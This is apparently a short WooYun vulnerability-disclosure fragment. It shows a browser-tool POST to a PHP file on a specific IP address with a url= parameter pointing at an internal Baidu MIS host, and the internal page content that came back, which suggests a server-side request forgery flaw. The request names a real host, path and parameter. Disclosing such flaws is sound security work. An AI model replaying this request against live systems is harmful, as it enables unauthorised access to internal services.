 Load URL
http://220.181.163.222:8000/admin/webroot/css/jae.php
Split URL
Execute
Enable Post data Enable Referrer
Post data
url=http://mis.baidu.com
string(1732) "
Mis System
MIS通用业务平台
【背 景】mis的前台耦合严重，不方便维护。mis业务之间的代码相似度很高
多类的通用业务的前端展示以及平台交互的问题。
MIS通用业务平台详细介绍wiki地址
MIS通用数据流平台
【背 景】MIS通用数据流平台通过抽象化数据流模型，借助工作流，分布式
的时效性，稳定性和易用性。
MIS通用数据流平台详细介绍wiki地址 "
www.wooyun.org